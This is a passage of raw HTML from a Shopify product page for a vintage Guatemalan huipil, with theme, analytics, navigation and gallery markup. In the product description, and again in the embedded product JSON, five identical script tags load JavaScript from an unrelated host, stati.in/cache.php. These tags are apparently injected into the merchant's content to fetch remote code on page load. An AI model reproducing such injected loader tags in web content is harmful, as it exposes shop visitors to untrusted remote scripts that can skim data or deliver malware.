        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 22918197,
      theme_id: 189003206,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//showroombygreen.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//showroombygreen.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//showroombygreen.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":22918197,"isMerchantRequest":null,"themeId":189003206,"themeCityHash":"4717816649972514536","contentLanguage":"en","currency":"USD","eventMetadataId":"fc2d2e21-6bf4-4e44-93e7-591c2d5dfa12"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4610089615463,"requestId":"562aba25-03df-4311-924d-dfb5edf3d930-1769724707","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32495198371943,"productId":4610089615463,"productGid":"gid:\/\/shopify\/Product\/4610089615463","name":"Iib Xulub Huipil - Lilac \/ Purple","price":"63.00","sku":"L022-SV-GT-HU181-27UKO","brand":"Guatemala","variant":"Lilac \/ Purple","category":"Vintage Textile","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32495198371943,"productId":4610089615463,"productGid":"gid:\/\/shopify\/Product\/4610089615463","name":"Iib Xulub Huipil - Lilac \/ Purple","price":"63.00","sku":"L022-SV-GT-HU181-27UKO","brand":"Guatemala","variant":"Lilac \/ Purple","category":"Vintage Textile","nonInteraction":true,"remote":false,"referer":"https:\/\/showroombygreen.mx\/collections\/vintage-textile\/products\/iib-xulub-huipil"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//showroombygreen.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://showroombygreen.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="22918197"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="189003206"
  data-theme-name="Retina"
  data-theme-version="4.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://showroombygreen.mx/api/collect"
></script>
</head>
  
  <body class="product ">
    <div id="content_wrapper">

      <div id="shopify-section-header" class="shopify-section header-section">

<div id="header" class="mm-fixed-top Fixed mobile-header" data-search-enabled="true">
  <a href="#nav" class="icon-menu"> <span>Menu</span></a>
  <a href="#cart" class="icon-cart right"> <span>Cart</span></a>
</div>

<div class="hidden">
  <div id="nav">
    <ul>
      
        
          <li ><a href="/">Home</a></li>
        
      
        
          <li >
            
              <a href="/collections">Shop </a>
            
            <ul>
              
                
                <li >
                  
                    <a href="/collections/home-decor">Home Decor</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/accesories-1">Accesories</a></li>
                    
                      <li ><a href="/collections/pillows">Pillows</a></li>
                    
                      <li ><a href="/collections/rugs-1">Rugs</a></li>
                    
                      <li ><a href="/collections/throws">Throws</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/table-tops">Table Tops</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/dinnerware">Dinnerware</a></li>
                    
                      <li ><a href="/collections/table-linens">Table Linens</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/outdoors-1">Outdoors</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/beach-towels">Beach Towels</a></li>
                    
                      <li ><a href="/collections/hammocks-1">Hammocks</a></li>
                    
                      <li ><a href="/collections/picnic">Picnic</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/collection-pieces">Collection Pieces</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/antique-decor">Antique Decor</a></li>
                    
                      <li ><a href="/collections/limited-edition">Limited Edition</a></li>
                    
                      <li ><a href="/collections/pottery">Pottery</a></li>
                    
                      <li class="Selected"><a href="/collections/vintage-textile">Vintage Textile</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/clothing">Clothing</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/bags">Bags</a></li>
                    
                      <li ><a href="/collections/belts">Belts</a></li>
                    
                      <li ><a href="/collections/kids">Kids</a></li>
                    
                      <li ><a href="/collections/women">Women</a></li>
                    
                  </ul>
                </li>
                
              
            </ul>
          </li>
        
      
        
          <li ><a href="/pages/our-philosophy">Our Philosophy</a></li>
        
      
        
          <li ><a href="https://showroombygreen.mx/pages/our-story">Our Story</a></li>
        
      
        
          <li ><a href="https://showroombygreen.myshopify.com/pages/contact-us">Contact us</a></li>
        
      
      
        
          <li>
            <a href="https://shopify.com/22918197/account?locale=en&amp;region_country=US" id="customer_login_link">My Account</a>
          </li>
        
      
      
    </ul>
  </div>

  <form action="/checkout" method="post" id="cart">
    <ul data-money-format="${{amount}}" data-shop-currency="USD" data-shop-name="Showroombygreen">
      <li class="mm-subtitle"><a class="mm-subclose continue" href="#cart">Continue Shopping</a></li>

      
        <li class="mm-label empty_cart"><a href="/cart">Your Cart is Empty</a></li>
      
    </ul>
  </form>
</div>


<div class="header default-header mm-fixed-top Fixed behind-menu--true header_bar js-no-change">
  

  <div class="container">
    <div class="four columns logo secondary-logo--true">
      <a href="https://showroombygreen.mx" title="Showroombygreen">
        
          <img src="//showroombygreen.mx/cdn/shop/files/srn5_280x@2x.png?v=1613710773" alt="Showroombygreen" class="primary_logo" />

          
            <img src="//showroombygreen.mx/cdn/shop/files/srb5_cc32ebd0-6785-4127-b37c-01b845ee2a6c_280x@2x.png?v=1613710773" alt="Showroombygreen" class="secondary_logo" />
          
        
      </a>
    </div>

    <div class="twelve columns nav mobile_hidden">
      <ul class="menu">
        
          
            <li><a href="/" class="top-link ">Home</a></li>
          
        
          

            
            
            
            

            <li><a href="/collections" class="sub-menu               active    ">Shop 
              <span class="arrow">▾</span></a>
              <div class="dropdown dropdown-wide">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/home-decor">Home Decor</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/accesories-1">Accesories</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/pillows">Pillows</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/rugs-1">Rugs</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/throws">Throws</a>
                        </li>
                      
                    

                    
                      
                      </ul>
                      <ul>
                    
                  
                    
                    <li><a href="/collections/table-tops">Table Tops</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/dinnerware">Dinnerware</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/table-linens">Table Linens</a>
                        </li>
                      
                    

                    
                  
                    
                    <li><a href="/collections/outdoors-1">Outdoors</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/beach-towels">Beach Towels</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/hammocks-1">Hammocks</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/picnic">Picnic</a>
                        </li>
                      
                    

                    
                  
                    
                    <li><a href="/collections/collection-pieces">Collection Pieces</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/antique-decor">Antique Decor</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/limited-edition">Limited Edition</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/pottery">Pottery</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/vintage-textile">Vintage Textile</a>
                        </li>
                      
                    

                    
                  
                    
                    <li><a href="/collections/clothing">Clothing</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/bags">Bags</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/belts">Belts</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/kids">Kids</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/women">Women</a>
                        </li>
                      
                    

                    
                  
                </ul>
              </div>
            </li>
          
        
          
            <li><a href="/pages/our-philosophy" class="top-link ">Our Philosophy</a></li>
          
        
          
            <li><a href="https://showroombygreen.mx/pages/our-story" class="top-link ">Our Story</a></li>
          
        
          
            <li><a href="https://showroombygreen.myshopify.com/pages/contact-us" class="top-link ">Contact us</a></li>
          
        

        

        
          <li>
            <a href="/account" title="My Account " class="icon-account"></a>
          </li>
        
        
          <li>
            <a href="/search" title="Search" class="icon-search" id="search-toggle"></a>
          </li>
        
        
        <li>
          <a href="#cart" class="icon-cart cart-button"> <span>Cart</span></a>
        </li>
      </ul>
    </div>
  </div>
</div>

<div class="container mobile_logo">
  <div class="logo">
    <a href="https://showroombygreen.mx" title="Showroombygreen">
      
        <img src="//showroombygreen.mx/cdn/shop/files/srn5_280x@2x.png?v=1613710773" alt="Showroombygreen" />
      
    </a>
  </div>
</div>

<style>
  div.content.container {
    padding: 50px 0px 0px 0px;
  }

  

  @media only screen and (max-width: 767px) {
    div.content.container, div.content {
      padding-top: 5px;
    }
  }

  .logo a {
    display: block;
    padding-top: 4px;
    max-width: 160px;
  }

  
    .nav ul.menu { padding-top: 0px; }
  

  

</style>


</div>

      <div class="content container">
        

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div class="sixteen columns">
  <div class="clearfix breadcrumb">
    <div class="right mobile_hidden">
      
        
        <a href="/collections/vintage-textile/products/antigua-embroidered-table-runner" title="">&larr; Prev</a>
        &nbsp; | &nbsp;
      

      
        
        <a href="/collections/vintage-textile/products/xiknal-huipil" title="">Next &rarr;</a>
      
    </div>

    
      <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList">
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showroombygreen.mx" title="Showroombygreen" itemprop="item"><span itemprop="name">Home</span></a></span>
        &nbsp; / &nbsp;
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          
            <a href="/collections/vintage-textile" title="Vintage Textile" itemprop="item"><span itemprop="name">Vintage Textile</span></a>
          
        </span>
        &nbsp; / &nbsp;
        Iib Xulub Huipil
      </div>
    
  </div>
</div>





  <div class="sixteen columns">
    <div class="product-4610089615463">


  <div class="section product_section clearfix thumbnail_position--bottom-thumbnails  product_slideshow_animation--zoom product_images_position--left"
       data-thumbnail="bottom-thumbnails"
       data-slideshow-animation="zoom"
       data-slideshow-speed="4"
       itemscope itemtype="http://schema.org/Product">

     
       <div class="nine columns alpha">
         

<div class="flexslider product_gallery product-4610089615463-gallery product_slider">
  <ul class="slides">
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC04111_grande.jpg?v=1598580094" data-title="Iib Xulub Huipil">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC04111_2048x.jpg?v=1598580094" class="fancybox" rel="group" data-fancybox-group="4610089615463" title="Iib Xulub Huipil">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC04111_100x.jpg?v=1598580094"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style=" max-width:2048px;"
                    data-image-id="15749095260263"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC04111_2048x.jpg?v=1598580094', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC04111_2048x.jpg?v=1598580094"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC04111_2048x.jpg?v=1598580094 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04111_1600x.jpg?v=1598580094 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04111_1200x.jpg?v=1598580094 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04111_1000x.jpg?v=1598580094 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04111_800x.jpg?v=1598580094 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04111_600x.jpg?v=1598580094 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04111_400x.jpg?v=1598580094 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_grande.jpg?v=1598580094" data-title="Iib Xulub Huipil">
        
          <a href="//showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_2048x.jpg?v=1598580094" class="fancybox" rel="group" data-fancybox-group="4610089615463" title="Iib Xulub Huipil">
            <div class="image__container" style=" max-width:3264px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_100x.jpg?v=1598580094"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:3264px;"
                    data-image-id="15366097240167"
                    data-index="1"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_2048x.jpg?v=1598580094', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_2048x.jpg?v=1598580094"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_2048x.jpg?v=1598580094 2048w,
                                  //showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_1600x.jpg?v=1598580094 1600w,
                                  //showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_1200x.jpg?v=1598580094 1200w,
                                  //showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_1000x.jpg?v=1598580094 1000w,
                                  //showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_800x.jpg?v=1598580094 800w,
                                  //showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_600x.jpg?v=1598580094 600w,
                                  //showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_400x.jpg?v=1598580094 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC04113_grande.jpg?v=1598580092" data-title="Iib Xulub Huipil">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC04113_2048x.jpg?v=1598580092" class="fancybox" rel="group" data-fancybox-group="4610089615463" title="Iib Xulub Huipil">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC04113_100x.jpg?v=1598580092"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15749095129191"
                    data-index="2"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC04113_2048x.jpg?v=1598580092', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC04113_2048x.jpg?v=1598580092"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC04113_2048x.jpg?v=1598580092 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04113_1600x.jpg?v=1598580092 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04113_1200x.jpg?v=1598580092 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04113_1000x.jpg?v=1598580092 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04113_800x.jpg?v=1598580092 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04113_600x.jpg?v=1598580092 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04113_400x.jpg?v=1598580092 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC04114_grande.jpg?v=1598580092" data-title="Iib Xulub Huipil">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC04114_2048x.jpg?v=1598580092" class="fancybox" rel="group" data-fancybox-group="4610089615463" title="Iib Xulub Huipil">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC04114_100x.jpg?v=1598580092"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15749095030887"
                    data-index="3"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC04114_2048x.jpg?v=1598580092', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC04114_2048x.jpg?v=1598580092"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC04114_2048x.jpg?v=1598580092 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04114_1600x.jpg?v=1598580092 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04114_1200x.jpg?v=1598580092 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04114_1000x.jpg?v=1598580092 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04114_800x.jpg?v=1598580092 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04114_600x.jpg?v=1598580092 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04114_400x.jpg?v=1598580092 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC04115_grande.jpg?v=1598580092" data-title="Iib Xulub Huipil">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC04115_2048x.jpg?v=1598580092" class="fancybox" rel="group" data-fancybox-group="4610089615463" title="Iib Xulub Huipil">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC04115_100x.jpg?v=1598580092"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15749095227495"
                    data-index="4"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC04115_2048x.jpg?v=1598580092', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC04115_2048x.jpg?v=1598580092"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC04115_2048x.jpg?v=1598580092 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04115_1600x.jpg?v=1598580092 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04115_1200x.jpg?v=1598580092 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04115_1000x.jpg?v=1598580092 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04115_800x.jpg?v=1598580092 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04115_600x.jpg?v=1598580092 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC04115_400x.jpg?v=1598580092 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
        </div>
     

     <div class="seven columns omega">

      
      
      <h1 class="product_name" itemprop="name">Iib Xulub Huipil</h1>

      

       
          <p class="vendor">
            <span itemprop="brand"><a href="/collections/vendors?q=Guatemala" title="Guatemala">Guatemala</a></span>
          </p>
       

      

      
        <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Showroombygreen" />
          <link itemprop="availability" href="http://schema.org/InStock">
          <meta itemprop="itemCondition" content="New" />

          <span class="sold_out"></span>
          <span itemprop="price" content="63.00" class="sale">
            <span class="current_price ">
              
                <span class="money">$63.00</span>
              
            </span>
          </span>
          <span class="was_price">
            
              <span class="money">$90.00</span>
            
          </span>
        </p>

          
  <div class="notify_form notify-form-4610089615463" id="notify-form-4610089615463" style="display:none">
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Iib Xulub Huipil becomes available - https://showroombygreen.mx/products/iib-xulub-huipil" value="Please notify me when Iib Xulub Huipil becomes available - https://showroombygreen.mx/products/iib-xulub-huipil" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

      

      
        
         <div class="description" itemprop="description">
           <meta charset="utf-8">
<style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p><span data-sheets-value='{"1":2,"2":"This unique piece comes from Guatemala. It is made out of cotton using a backstrap loom and it is hand embroidered."}' data-sheets-userformat='{"2":33568769,"3":{"1":0,"3":1},"14":[null,2,0],"15":"Arial","16":10,"28":1}'>This unique piece comes from <strong>Guatemala</strong>. It is made out of <strong>cotton</strong> using a <strong>backstrap loom</strong> and it is <strong>hand embroidered</strong>.</span></p>
<meta charset="utf-8">
<style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p><strong>Measurements:</strong></p>
<meta charset="utf-8">
<style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p>80x118 cm</p>
<meta charset="utf-8">
<p><em>This<span> </span><strong>Huipil</strong><span> </span>has been dry cleaned and is ready to use.</em></p>
<p><em>Due to the vintage nature of our handcrafted products, each<span> </span><strong>Huipil</strong><span> </span>may have slight marks, spots or variations in color which gives our pieces a unique vintage charm. In case of stains, we recommend to spot clean or dry clean only.</em></p>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
         </div>
       
      

      
        
  
  

  
  <form action="/cart/add"
      method="post"
      class="clearfix product_form init "
      id="product-form-4610089615463product-template"
      data-money-format="${{amount}}"
      data-shop-currency="USD"
      data-select-id="product-select-4610089615463productproduct-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:4610089615463,&quot;title&quot;:&quot;Iib Xulub Huipil&quot;,&quot;handle&quot;:&quot;iib-xulub-huipil&quot;,&quot;description&quot;:&quot;\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-value=&#39;{\&quot;1\&quot;:2,\&quot;2\&quot;:\&quot;This unique piece comes from Guatemala. It is made out of cotton using a backstrap loom and it is hand embroidered.\&quot;}&#39; data-sheets-userformat=&#39;{\&quot;2\&quot;:33568769,\&quot;3\&quot;:{\&quot;1\&quot;:0,\&quot;3\&quot;:1},\&quot;14\&quot;:[null,2,0],\&quot;15\&quot;:\&quot;Arial\&quot;,\&quot;16\&quot;:10,\&quot;28\&quot;:1}&#39;\u003eThis unique piece comes from \u003cstrong\u003eGuatemala\u003c\/strong\u003e. It is made out of \u003cstrong\u003ecotton\u003c\/strong\u003e using a \u003cstrong\u003ebackstrap loom\u003c\/strong\u003e and it is \u003cstrong\u003ehand embroidered\u003c\/strong\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e80x118 cm\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cp\u003e\u003cem\u003eThis\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eHuipil\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ehas been dry cleaned and is ready to use.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eDue to the vintage nature of our handcrafted products, each\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eHuipil\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003emay have slight marks, spots or variations in color which gives our pieces a unique vintage charm. In case of stains, we recommend to spot clean or dry clean only.\u003c\/em\u003e\u003c\/p\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e&quot;,&quot;published_at&quot;:&quot;2020-05-27T22:01:57-05:00&quot;,&quot;created_at&quot;:&quot;2020-05-27T22:03:34-05:00&quot;,&quot;vendor&quot;:&quot;Guatemala&quot;,&quot;type&quot;:&quot;Vintage Textile&quot;,&quot;tags&quot;:[&quot;COLLECTION PIECES&quot;,&quot;COTTON&quot;,&quot;GUATEMALA&quot;,&quot;HAND EMBROIDERED&quot;,&quot;HUIPIL&quot;,&quot;VINTAGE&quot;,&quot;VINTAGE TEXTILES FROM GUATEMALA&quot;],&quot;price&quot;:6300,&quot;price_min&quot;:6300,&quot;price_max&quot;:6300,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:9000,&quot;compare_at_price_min&quot;:9000,&quot;compare_at_price_max&quot;:9000,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:32495198371943,&quot;title&quot;:&quot;Lilac \/ Purple&quot;,&quot;option1&quot;:&quot;Lilac \/ 